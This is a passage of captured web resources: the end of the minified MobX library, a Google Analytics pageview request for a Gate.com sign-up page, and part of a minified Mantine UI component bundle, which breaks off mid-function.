Jt(this,t)},i.un=function(t,n){var i,r,e=Qt(this);e&&e&&tn(this,e?{type:Wi,observableKind:"object",debugObjectName:this.tt,object:this.v||this.s,name:t,newValue:n}:null),null==(i=this.en)||null==(r=i.get(t))||r.set(!0),this.bt.reportChanged()},i.et=function(){return this.bt.reportObserved(),Cn(this.s)},i.it=function(){return this.bt.reportObserved(),Object.keys(this.s)},t}(),nr=v("ObservableObjectAdministration",tr),ir=vn(0),rr=0,er=function(){};$i=er,Ji=Array.prototype,Object.setPrototypeOf?Object.setPrototypeOf($i.prototype,Ji):void 0!==$i.prototype.__proto__?$i.prototype.__proto__=Ji:$i.prototype=Ji;var ur=function(t,n,i){function r(n,i,r,e){var u;void 0===r&&(r="ObservableArray"),void 0===e&&(e=!1),u=t.call(this)||this;var o=new Ii(r,i,e,!0);if(o.v=O(u),h(O(u),In,o),n&&n.length){var s=tt(!0);u.spliceWithArray(0,0,n),nt(s)}return Object.defineProperty(O(u),"0",ir),u}j(r,t);var e=r.prototype;return e.concat=function(){this[In].at.reportObserved();for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return Array.prototype.concat.apply(this.slice(),n.map((function(t){return sn(t)?t.slice():t})))},e[i]=function(){var t=this,n=0;return On({next:function(){return n<t.length?{value:t[n++],done:!1}:{done:!0,value:void 0}}})},m(r,[{key:"length",get:function(){return this[In].Wt()},set:function(t){this[In].Ht(t)}},{key:n,get:function(){return"Array"}}]),r}(er,Symbol.toStringTag,Symbol.iterator);Object.entries(Pi).forEach((function(t){var n=t[0];"concat"!==n&&c(ur.prototype,n,t[1])})),dn(1e3);var or=Mn.toString;["Symbol","Map","Set"].forEach((function(t){void 0===i()[t]&&n("MobX requires global '"+t+"' to be available or polyfilled")})),"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:Ot,extras:{getDebugName:mn},$mobx:In}),t.$mobx=In,t.FlowCancellationError=kt,t.ObservableMap=Ui,t.ObservableSet=Yi,t.Reaction=wi,t._allowStateChanges=Z,t._allowStateChangesInsideComputed=gt,t._allowStateReadsEnd=ct,t._allowStateReadsStart=at,t._autoAction=Mi,t._endAction=Q,t._getAdministration=pn,t._getGlobalState=function(){return mi},t._interceptReads=function(t,n,i){var r;return Fi(t)||sn(t)||fi(t)?r=pn(t):cn(t)&&(r=pn(t,n)),r.dehancer="function"==typeof n?n:i,function(){r.dehancer=void 0}},t._isComputingDerivation=function(){return null!==mi.trackingDerivation},t._resetGlobalState=function(){var t=new bi;for(var n in t)-1===di.indexOf(n)&&(mi[n]=t[n]);mi.allowStateChanges=!mi.enforceActions},t._startAction=Y,t.action=xi,t.autorun=St,t.comparer=Bn,t.computed=ti,t.configure=function(t){!0===t.isolateGlobalState&&function(){if((mi.pendingReactions.length||mi.inBatch||mi.isRunningReactions)&&n(36),pi=!0,yi){var t=i();0==--t.__mobxInstanceCount&&(t.__mobxGlobals=void 0),mi=new bi}}();var r,e,u=t.useProxies,o=t.enforceActions;if(void 0!==u&&(mi.useProxies="always"===u||"never"!==u&&"undefined"!=typeof Proxy),"ifavailable"===u&&(mi.verifyProxies=!0),void 0!==o){var s="always"===o?"always":"observed"===o;mi.enforceActions=s,mi.allowStateChanges=!0!==s&&"always"!==s}["computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","disableErrorBoundaries","safeDescriptors"].forEach((function(n){n in t&&(mi[n]=!!t[n])})),mi.allowStateReads=!mi.observableRequiresReaction,t.reactionScheduler&&(r=t.reactionScheduler,e=ji,ji=function(t){return r((function(){return e(t)}))})},t.createAtom=x,t.defineProperty=function(t,i,r){if(cn(t))return t[In].h(i,r);n(39)},t.entries=function(t){return cn(t)?Dt(t).map((function(n){return[n,t[n]]})):Fi(t)?Dt(t).map((function(n){return[n,t.get(n)]})):Qi(t)?Array.from(t.entries()):sn(t)?t.map((function(t,n){return[n,t]})):void n(7)},t.extendObservable=Vt,t.flow=Ti,t.flowResult=function(t){return t},t.get=function(t,i){if(Bt(t,i))return cn(t)?t[In].lt(i):Fi(t)?t.get(i):sn(t)?t[i]:void n(11)},t.getAtom=yn,t.getDebugName=mn,t.getDependencyTree=function(t,n){return Rt(yn(t,n))},t.getObserverTree=function(t,n){return Tt(yn(t,n))},t.has=Bt,t.intercept=function(t,n,i){return u(i)?function(t,n,i){return pn(t,n).gt(i)}(t,n,i):function(t,n){return pn(t).gt(n)}(t,n)},t.isAction=_t,t.isBoxedObservable=fi,t.isComputed=function(t){return Lt(t)},t.isComputedProp=function(t,n){return Lt(t,n)},t.isFlow=Kt,t.isFlowCancellationError=function(t){return t instanceof kt},t.isObservable=Pt,t.isObservableArray=sn,t.isObservableMap=Fi,t.isObservableObject=cn,t.isObservableProp=function(t,n){return It(t,n)},t.isObservableSet=Qi,t.keys=Dt,t.makeAutoObservable=function(t,n,i){if(f(t))return Vt(t,t,n,i);var r=fn(t,i)[In];if(!t[Ci]){var e=Object.getPrototypeOf(t),u=new Set([].concat(Cn(t),Cn(e)));u.delete("constructor"),u.delete(In),c(e,Ci,u)}bt();try{t[Ci].forEach((function(t){return r.u(t,!n||!(t in n)||n[t])}))}finally{yt()}return t},t.makeObservable=function(t,n,i){var r=fn(t,i)[In];bt();try{null!=n||(n=function(t){return y(t,Ln)||c(t,Ln,w({},t[Ln])),t[Ln]}(t)),Cn(n).forEach((function(t){return r.u(t,n[t])}))}finally{yt()}return t},t.observable=Yn,t.observe=function(t,n,i,r){return u(i)?function(t,n,i,r){return pn(t,n)._t(i,r)}(t,n,i,r):function(t,n,i){return pn(t)._t(n,i)}(t,n,i)},t.onBecomeObserved=Mt,t.onBecomeUnobserved=Nt,t.onReactionError=function(t){return mi.globalReactionErrorHandlers.push(t),function(){var n=mi.globalReactionErrorHandlers.indexOf(t);n>=0&&mi.globalReactionErrorHandlers.splice(n,1)}},t.override=qn,t.ownKeys=qt,t.reaction=function(t,n,i){function r(){if(d=!1,!y.J){var n=!1;y.track((function(){var i=Z(!1,(function(){return t(y)}));n=l||!b(s,i),f=s,s=i})),(l&&i.fireImmediately||!l&&n)&&c(s,f,y),l=!1}}var e;void 0===i&&(i=En);var u,o,s,f,a=null!=(e=i.name)?e:"Reaction",c=xi(a,i.onError?(u=i.onError,o=n,function(){try{return o.apply(this,arguments)}catch(t){u.call(this,t)}}):n),h=!i.scheduler&&!i.delay,v=xt(i),l=!0,d=!1,b=i.compareStructural?Bn.structural:i.equals||Bn.default,y=new wi(a,(function(){l||h?r():d||(d=!0,v(r))}),i.onError,i.requiresObservable);return y.Y(),y.Z()},t.remove=function(t,i){cn(t)?t[In].Gt(i):Fi(t)||Qi(t)?t.delete(i):sn(t)?("number"!=typeof i&&(i=parseInt(i,10)),t.splice(i,1)):n(9)},t.runInAction=gt,t.set=function t(i,r,e){if(2!==arguments.length||Qi(i))cn(i)?i[In].dt(r,e):Fi(i)?i.set(r,e):Qi(i)?i.add(r):sn(i)?("number"!=typeof r&&(r=parseInt(r,10)),r<0&&n("Invalid index: '"+r+"'"),bt(),r>=i.length&&(i.length=r+1),i[r]=e,yt()):n(8);else{bt();var u=r;try{for(var o in u)t(i,o,u[o])}finally{yt()}}},t.spy=Ot,t.toJS=function(t){return function t(n,i){if(null==n||"object"!=typeof n||n instanceof Date||!Pt(n))return n;if(fi(n)||vi(n))return t(n.get(),i);if(i.has(n))return i.get(n);if(sn(n)){var r=Gt(i,n,new Array(n.length));return n.forEach((function(n,e){r[e]=t(n,i)})),r}if(Qi(n)){var e=Gt(i,n,new Set);return n.forEach((function(n){e.add(t(n,i))})),e}if(Fi(n)){var u=Gt(i,n,new Map);return n.forEach((function(n,r){u.set(r,t(n,i))})),u}var o=Gt(i,n,{});return qt(n).forEach((function(r){Mn.propertyIsEnumerable.call(n,r)&&(o[r]=t(n[r],i))})),o}(t,new Map)},t.trace=Wt,t.transaction=Xt,t.untracked=ot,t.values=function(t){return cn(t)?Dt(t).map((function(n){return t[n]})):Fi(t)?Dt(t).map((function(n){return t.get(n)})):Qi(t)?Array.from(t.values()):sn(t)?t.slice():void n(6)},t.when=function(t,n,i){return 1===arguments.length||n&&"object"==typeof n?Ft(t,n):Ut(t,n,i||{})},Object.defineProperty(t,"__esModule",{value:!0})}));
//# sourceMappingURL=mobx.umd.production.min.js.map


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=600763554&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gate.com%2Fsignup%3Fref%3D13140027&ul=en-us%40posix&dt=Sign%20Up%20%7C%20Gate.com&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1875882748&gjid=1213799944&cid=1283510933.1768247270&tid=UA-1833997-40&_gid=1044926370.1768247270&_r=1&_slc=1&gtm=45He6180n815GK34VSv844094066za200zd844094066&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938468~116514483&z=991426033
body_size: -449
content:
2,cG-JNHPQJS9Q4

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-946da35b-01382e8f98adf3cd.js
body_size: 31950
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[364],{37850:function(e,t,o){o.d(t,{C:function(){return f}});var r=o(97458);o(37667);var n=o(12049),a=o(65567),i=o(53260),s=o(39779),l=o(66789),c=o(24635),d=o(95846),u={root:"m_347db0ec","root--dot":"m_fbd81e3d",label:"m_5add502a",section:"m_91fdda9b"};let m={},p=(0,a.Z)((e,t)=>{let{radius:o,color:r,gradient:a,variant:s,size:l,autoContrast:c}=t,d=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:a,variant:s||"filled",autoContrast:c});return{root:{"--badge-height":(0,n.ap)(l,"badge-height"),"--badge-padding-x":(0,n.ap)(l,"badge-padding-x"),"--badge-fz":(0,n.ap)(l,"badge-fz"),"--badge-radius":void 0===o?void 0:(0,n.H5)(o),"--badge-bg":r||s?d.background:void 0,"--badge-color":r||s?d.color:void 0,"--badge-bd":r||s?d.border:void 0,"--badge-dot-color":"dot"===s?(0,i.p)(r,e):void 0}}}),f=(0,d.b)((e,t)=>{let o=(0,s.w)("Badge",m,e),{classNames:n,className:a,style:i,styles:d,unstyled:f,vars:h,radius:y,color:v,gradient:b,leftSection:g,rightSection:w,children:x,variant:C,fullWidth:N,autoContrast:S,circle:k,mod:j,...E}=o,P=(0,l.y)({name:"Badge",props:o,classes:u,className:a,style:i,classNames:n,styles:d,unstyled:f,vars:h,varsResolver:p});return(0,r.jsxs)(c.x,{variant:C,mod:[{block:N,circle:k,"with-right-section":!!w,"with-left-section":!!g},j],...P("root",{variant:C}),ref:t,...E,children:[g&&(0,r.jsx)("span",{...P("section"),"data-position":"left",children:g}),(0,r.jsx)("span",{...P("label"),children:x}),w&&(0,r.jsx)("span",{...P("section"),"data-position":"right",children:w})]})});f.classes=u,f.displayName="@mantine/core/Badge"},93895:function(e,t,o){o.d(t,{z:function(){return M}});var r=o(97458),n=o(97570),a=o(37667),i=o(12049),s=o(65567),l=o(39779),c=o(66789),d=o(24635),u=o(95846),m=o(53260),p=o(77054),f=o(9097),h={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};let y=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsxs)(d.x,{component:"span",className:(0,f.W)(h.barsLoader,o),...n,ref:t,children:[(0,r.jsx)("span",{className:h.bar}),(0,r.jsx)("span",{className:h.bar}),(0,r.jsx)("span",{className:h.bar})]})});y.displayName="@mantine/core/Bars";let v=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsxs)(d.x,{component:"span",className:(0,f.W)(h.dotsLoader,o),...n,ref:t,children:[(0,r.jsx)("span",{className:h.dot}),(0,r.jsx)("span",{className:h.dot}),(0,r.jsx)("span",{className:h.dot})]})});v.displayName="@mantine/core/Dots";let b=(0,a.forwardRef)((e,t)=>{let{className:o,...n}=e;return(0,r.jsx)(d.x,{component:"span",className:(0,f.W)(h.ovalLoader,o),...n,ref:t})});b.displayName="@mantine/core/Oval";let g={bars:y,oval:b,dots:v},w={loaders:g,type:"oval"},x=(0,s.Z)((e,t)=>{let{size:o,color:r}=t;return{root:{"--loader-size":(0,i.ap)(o,"loader-size"),"--loader-color":r?(0,m.p)(r,e):void 0}}}),C=(0,p.d)((e,t)=>{let o=(0,l.w)("Loader",w,e),{size:n,color:a,type:i,vars:s,className:u,style:m,classNames:p,styles:f,unstyled:y,loaders:v,variant:b,children:g,...C}=o,N=(0,c.y)({name:"Loader",props:o,classes:h,className:u,style:m,classNames:p,styles:f,unstyled:y,vars:s,varsResolver:x});return(0,r.jsx)(d.x,g?{...N("root"),ref:t,...C,children:g}:{...N("root"),ref:t,component:v[i],variant:b,size:n,...C})});C.defaultLoaders=g,C.classes=h,C.displayName="@mantine/core/Loader";var N=o(68228),S=o(50075),k={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"};let j={orientation:"horizontal"},E=(0,s.Z)((e,t)=>{let{borderWidth:o}=t;return{group:{"--button-border-width":(0,n.h)(o)}}}),P=(0,p.d)((e,t)=>{let o=(0,l.w)("ButtonGroup",j,e),{className:n,style:a,classNames:i,styles:s,unstyled:u,orientation:m,vars:p,borderWidth:f,variant:h,mod:y,...v}=(0,l.w)("ButtonGroup",j,e),b=(0,c.y)({name:"ButtonGroup",props:o,classes:k,className:n,style:a,classNames:i,styles:s,unstyled:u,vars:p,varsResolver:E,rootSelector:"group"});return(0,r.jsx)(d.x,{...b("group"),ref:t,variant:h,mod:[{"data-orientation":m},y],role:"group",...v})});P.classes=k,P.displayName="@mantine/core/ButtonGroup";let z={},R=(0,s.Z)((e,t)=>{let{radius:o,color:r,gradient:n,variant:a,autoContrast:s,size:l}=t,c=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:n,variant:a||"filled",autoContrast:s});return{groupSection:{"--section-height":(0,i.ap)(l,"section-height"),"--section-padding-x":(0,i.ap)(l,"section-padding-x"),"--section-fz":null!=l&&l.includes("compact")?(0,i.yv)(l.replace("compact-","")):(0,i.yv)(l),"--section-radius":void 0===o?void 0:(0,i.H5)(o),"--section-bg":r||a?c.background:void 0,"--section-color":c.color,"--section-bd":r||a?c.border:void 0}}}),_=(0,p.d)((e,t)=>{let o=(0,l.w)("ButtonGroupSection",z,e),{className:n,style:a,classNames:i,styles:s,unstyled:u,vars:m,variant:p,gradient:f,radius:h,autoContrast:y,...v}=(0,l.w)("ButtonGroupSection",z,e),b=(0,c.y)({name:"ButtonGroupSection",props:o,classes:k,className:n,style:a,classNames:i,styles:s,unstyled:u,vars:m,varsResolver:R,rootSelector:"groupSection"});return(0,r.jsx)(d.x,{...b("groupSection"),ref:t,variant:p,...v})});_.classes=k,_.displayName="@mantine/core/ButtonGroupSection";let O={in:{opacity:1,transform:"translate(-50%, calc(-50% + ".concat((0,n.h)(1),"))")},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},I={},T=(0,s.Z)((e,t)=>{let{radius:o,color:r,gradient:n,variant:a,size:s,justify:l,autoContrast:c}=t,d=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:n,variant:a||"filled",autoContrast:c});return{root:{"--button-justify":l,"--button-height":(0,i.ap)(s,"button-height"),"--button-padding-x":(0,i.ap)(s,"button-padding-x"),"--button-fz":null!=s&&s.includes("compact")?(0,i.yv)(s.replace("compact-","")):(0,i.yv)(s),"--button-radius":void 0===o?void 0:(0,i.H5)(o),"--button-bg":r||a?d.background:void 0,"--button-hover":r||a?d.hover:void 0,"--button-color":d.color,"--button-bd":r||a?d.border:void 0,"--button-hover-color":r||a?d.hoverColor:void 0}}}),M=(0,u.b)((e,t)=>{let o=(0,l.w)("Button",I,e),{style:n,vars:a,className:i,color:s,disabled:u,children:m,leftSection:p,rightSection:f,fullWidth:h,variant:y,radius:v,loading:b,loaderProps:g,gradient:w,classNames:x,styles:j,unstyled:E,"data-disabled":P,autoContrast:z,mod:R,..._}=o,M=(0,c.y)({name:"Button",props:o,classes:k,className:i,style:n,classNames:x,styles:j,unstyled:E,vars:a,varsResolver:T}),A=!!p,D=!!f;return(0,r.jsxs)(S.k,{ref:t,...M("root",{active:!u&&!b&&!P}),unstyled:E,variant:y,disabled:u||b,mod:[{disabled:u||P,loading:b,block:h,"with-left-section":A,"with-right-section":D},R],..._,children:[(0,r.jsx)(N.u,{mounted:!!b,transition:O,duration:150,children:e=>(0,r.jsx)(d.x,{component:"span",...M("loader",{style:e}),"aria-hidden":!0,children:(0,r.jsx)(C,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...g})})}),(0,r.jsxs)("span",{...M("inner"),children:[p&&(0,r.jsx)(d.x,{component:"span",...M("section"),mod:{position:"left"},children:p}),(0,r.jsx)(d.x,{component:"span",mod:{loading:b},...M("label"),children:m}),f&&(0,r.jsx)(d.x,{component:"span",...M("section"),mod:{position:"right"},children:f})]})]})});M.classes=k,M.displayName="@mantine/core/Button",M.Group=P,M.GroupSection=_},37094:function(e,t,o){o.d(t,{X:function(){return q}});var r=o(97458),n=o(37667),a=o(12049),i=o(65567),s=o(50432),l=o(53260),c=o(40571);function d(e,t){return"boolean"==typeof e?e:t.autoContrast}var u=o(39779),m=o(66789),p=o(89820),f=o(24635),h=o(77054),y=o(12613),v={root:"m_5f75b09e",body:"m_5f6e695e",labelWrapper:"m_d3ea56bb",label:"m_8ee546b8",description:"m_328f68c0",error:"m_8e8a99cc"};let b=(0,n.forwardRef)((e,t)=>{let{__staticSelector:o,__stylesApiProps:n,className:i,classNames:s,styles:l,unstyled:c,children:d,label:u,description:p,id:h,disabled:b,error:g,size:w,labelPosition:x="left",bodyElement:C="div",labelElement:N="label",variant:S,style:k,vars:j,mod:E,...P}=e,z=(0,m.y)({name:o,props:n,className:i,style:k,classes:v,classNames:s,styles:l,unstyled:c});return(0,r.jsx)(f.x,{...z("root"),ref:t,__vars:{"--label-fz":(0,a.yv)(w),"--label-lh":(0,a.ap)(w,"label-lh")},mod:[{"label-position":x},E],variant:S,size:w,...P,children:(0,r.jsxs)(f.x,{component:C,htmlFor:"label"===C?h:void 0,...z("body"),children:[d,(0,r.jsxs)("div",{...z("labelWrapper"),"data-disabled":b||void 0,children:[u&&(0,r.jsx)(f.x,{component:N,htmlFor:"label"===N?h:void 0,...z("label"),"data-disabled":b||void 0,children:u}),p&&(0,r.jsx)(y.I.Description,{size:w,__inheritStyles:!1,...z("description"),children:p}),g&&"boolean"!=typeof g&&(0,r.jsx)(y.I.Error,{size:w,__inheritStyles:!1,...z("error"),children:g})]})]})})});b.displayName="@mantine/core/InlineInput";var g=o(50075);let w=(0,n.createContext)(null),x=w.Provider,C=()=>(0,n.useContext)(w),[N,S]=(0,o(48221).V)();var k={card:"m_26775b0a"},j=o(81052);let E={withBorder:!0},P=(0,i.Z)((e,t)=>{let{radius:o}=t;return{card:{"--card-radius":(0,a.H5)(o)}}}),z=(0,h.d)((e,t)=>{let o=(0,u.w)("CheckboxCard",E,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,checked:d,mod:p,withBorder:f,value:h,onClick:y,defaultChecked:v,onChange:b,...w}=o,x=(0,m.y)({name:"CheckboxCard",classes:k,props:o,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:P,rootSelector:"card"}),S=C(),z="boolean"==typeof d?d:S?S.value.includes(h||""):void 0,[R,_]=(0,j.C)({value:z,defaultValue:v,finalValue:!1,onChange:b});return(0,r.jsx)(N,{value:{checked:R},children:(0,r.jsx)(g.k,{ref:t,mod:[{"with-border":f,checked:R},p],...x("card"),...w,role:"checkbox","aria-checked":R,onClick:e=>{null==y||y(e),null==S||S.onChange(h||""),_(!R)}})})});z.displayName="@mantine/core/CheckboxCard",z.classes=k;var R=o(1495);function _(e){let{children:t,role:o}=e,n=(0,R.D)();return n?(0,r.jsx)("div",{role:o,"aria-labelledby":n.labelId,"aria-describedby":n.describedBy,children:t}):(0,r.jsx)(r.Fragment,{children:t})}let O={},I=(0,h.d)((e,t)=>{let{value:o,defaultValue:n,onChange:a,size:i,wrapperProps:s,children:l,readOnly:c,...d}=(0,u.w)("CheckboxGroup",O,e),[m,p]=(0,j.C)({value:o,defaultValue:n,finalValue:[],onChange:a});return(0,r.jsx)(x,{value:{value:m,onChange:e=>{let t="string"==typeof e?e:e.currentTarget.value;c||p(m.includes(t)?m.filter(e=>e!==t):[...m,t])},size:i},children:(0,r.jsx)(y.I.Wrapper,{size:i,ref:t,...s,...d,labelElement:"div",__staticSelector:"CheckboxGroup",children:(0,r.jsx)(_,{role:"group",children:l})})})});I.classes=y.I.Wrapper.classes,I.displayName="@mantine/core/CheckboxGroup";var T=o(97570);function M(e){let{size:t,style:o,...n}=e,a=void 0!==t?{width:(0,T.h)(t),height:(0,T.h)(t),...o}:o;return(0,r.jsx)("svg",{viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:a,"aria-hidden":!0,...n,children:(0,r.jsx)("path",{d:"M4 4.586L1.707 2.293A1 1 0 1 0 .293 3.707l3 3a.997.997 0 0 0 1.414 0l5-5A1 1 0 1 0 8.293.293L4 4.586z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function A(e){let{indeterminate:t,...o}=e;return t?(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 6","aria-hidden":!0,...o,children:(0,r.jsx)("rect",{width:"32",height:"6",fill:"currentColor",rx:"3"})}):(0,r.jsx)(M,{...o})}var D={indicator:"m_5e5256ee",icon:"m_1b1c543a","indicator--outline":"m_76e20374"};let F={icon:A},B=(0,i.Z)((e,t)=>{let{radius:o,color:r,size:n,iconColor:i,variant:u,autoContrast:m}=t,p=(0,s.E)({color:r||e.primaryColor,theme:e}),f=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{indicator:{"--checkbox-size":(0,a.ap)(n,"checkbox-size"),"--checkbox-radius":void 0===o?void 0:(0,a.H5)(o),"--checkbox-color":"outline"===u?f:(0,l.p)(r,e),"--checkbox-icon-color":i?(0,l.p)(i,e):d(m,e)?(0,c.R)({color:r,theme:e,autoContrast:m}):void 0}}}),L=(0,h.d)((e,t)=>{let o=(0,u.w)("CheckboxIndicator",F,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,icon:d,indeterminate:p,radius:h,color:y,iconColor:v,autoContrast:b,checked:g,mod:w,variant:x,disabled:C,...N}=o,k=(0,m.y)({name:"CheckboxIndicator",classes:D,props:o,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:B,rootSelector:"indicator"}),j=S(),E="boolean"==typeof g||"boolean"==typeof p?g||p:(null==j?void 0:j.checked)||!1;return(0,r.jsx)(f.x,{ref:t,...k("indicator",{variant:x}),variant:x,mod:[{checked:E,disabled:C},w],...N,children:(0,r.jsx)(d,{indeterminate:p,...k("icon")})})});L.displayName="@mantine/core/CheckboxIndicator",L.classes=D;var W={root:"m_bf2d988c",inner:"m_26062bec",input:"m_26063560",icon:"m_bf295423","input--outline":"m_215c4542"},H=o(9137);let V={labelPosition:"right",icon:A},Z=(0,i.Z)((e,t)=>{let{radius:o,color:r,size:n,iconColor:i,variant:u,autoContrast:m}=t,p=(0,s.E)({color:r||e.primaryColor,theme:e}),f=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{root:{"--checkbox-size":(0,a.ap)(n,"checkbox-size"),"--checkbox-radius":void 0===o?void 0:(0,a.H5)(o),"--checkbox-color":"outline"===u?f:(0,l.p)(r,e),"--checkbox-icon-color":i?(0,l.p)(i,e):d(m,e)?(0,c.R)({color:r,theme:e,autoContrast:m}):void 0}}}),q=(0,h.d)((e,t)=>{let o=(0,u.w)("Checkbox",V,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:c,color:d,label:h,id:y,size:v,radius:g,wrapperProps:w,checked:x,labelPosition:N,description:S,error:k,disabled:j,variant:E,indeterminate:P,icon:z,rootRef:R,iconColor:_,onChange:O,autoContrast:I,mod:T,...M}=o,A=C(),D=v||(null==A?void 0:A.size),F=(0,m.y)({name:"Checkbox",props:o,classes:W,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:c,varsResolver:Z}),{styleProps:B,rest:L}=(0,p.c)(M),q=(0,H.M)(y),Y=A?{checked:A.value.includes(L.value),onChange:e=>{A.onChange(e),null==O||O(e)}}:{};return(0,r.jsx)(b,{...F("root"),__staticSelector:"Checkbox",__stylesApiProps:o,id:q,size:D,labelPosition:N,label:h,description:S,error:k,disabled:j,classNames:n,styles:s,unstyled:l,"data-checked":Y.checked||x||void 0,variant:E,ref:R,mod:T,...B,...w,children:(0,r.jsxs)(f.x,{...F("inner"),mod:{"data-label-position":N},children:[(0,r.jsx)(f.x,{component:"input",id:q,ref:t,checked:x,disabled:j,mod:{error:!!k,indeterminate:P},...F("input",{focusable:!0,variant:E}),onChange:O,...L,...Y,type:"checkbox"}),(0,r.jsx)(z,{indeterminate:P,...F("icon")})]})})});q.classes={...W,...v},q.displayName="@mantine/core/Checkbox",q.Group=I,q.Indicator=L,q.Card=z},86128:function(e,t,o){o.d(t,{P:function(){return y}});var r=o(97458),n=o(97570),a=o(37667),i=o(12049),s=o(65567),l=o(39779),c=o(66789),d=o(95846),u=o(50075);let m=(0,a.forwardRef)((e,t)=>{let{size:o="var(--cb-icon-size, 70%)",style:n,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...n,width:o,height:o},ref:t,...a,children:(0,r.jsx)("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});m.displayName="@mantine/core/CloseIcon";var p={root:"m_86a44da5","root--subtle":"m_220c80f2"};let f={variant:"subtle"},h=(0,s.Z)((e,t)=>{let{size:o,radius:r,iconSize:a}=t;return{root:{"--cb-size":(0,i.ap)(o,"cb-size"),"--cb-radius":void 0===r?void 0:(0,i.H5)(r),"--cb-icon-size":(0,n.h)(a)}}}),y=(0,d.b)((e,t)=>{let o=(0,l.w)("CloseButton",f,e),{iconSize:n,children:a,vars:i,radius:s,className:d,classNames:y,style:v,styles:b,unstyled:g,"data-disabled":w,disabled:x,variant:C,icon:N,mod:S,__staticSelector:k,...j}=o,E=(0,c.y)({name:k||"CloseButton",props:o,className:d,style:v,classes:p,classNames:y,styles:b,unstyled:g,vars:i,varsResolver:h});return(0,r.jsxs)(u.k,{ref:t,...j,unstyled:g,variant:C,disabled:x,mod:[{disabled:x||w},S],...E("root",{variant:C,active:!x&&!w}),children:[N||(0,r.jsx)(m,{}),a]})});y.classes=p,y.displayName="@mantine/core/CloseButton"},15172:function(e,t,o){o.d(t,{h:function(){return ez}});var r=o(97458),n=o(97570),a=o(37667),i=o(12049),s=o(65567),l=o(39779),c=o(66789),d=o(8801),u=o(95426);let m=(0,a.createContext)({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function p(){return(0,a.useContext)(m)}var f=o(1841),h=o(55204),y=o(68228),v=o(87325);let[b,g]=(0,v.R)("Popover component was not found in the tree"),w=()=>{};var x=o(24635),C=o(77054);function N(e,t,o,r){return"center"===e||"center"===r?{top:t}:"end"===e?{bottom:o}:"start"===e?{top:o}:{}}function S(e,t,o,r,n){return"center"===e||"center"===r?{left:t}:"end"===e?{["ltr"===n?"right":"left"]:o}:"start"===e?{["ltr"===n?"left":"right"]:o}:{}}let k={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"},j=(0,a.forwardRef)((e,t)=>{let{position:o,arrowSize:n,arrowOffset:a,arrowRadius:i,arrowPosition:s,visible:l,arrowX:c,arrowY:d,style:u,...m}=e,{dir:f}=p();return l?(0,r.jsx)("div",{...m,ref:t,style:{...u,...function(e){let{position:t,arrowSize:o,arrowOffset:r,arrowRadius:n,arrowPosition:a,arrowX:i,arrowY:s,dir:l}=e,[c,d="center"]=t.split("-"),u={width:o,height:o,transform:"rotate(45deg)",position:"absolute",[k[c]]:n},m=-o/2;return"left"===c?{...u,...N(d,s,r,a),right:m,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:"right"===c?{...u,...N(d,s,r,a),left:m,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 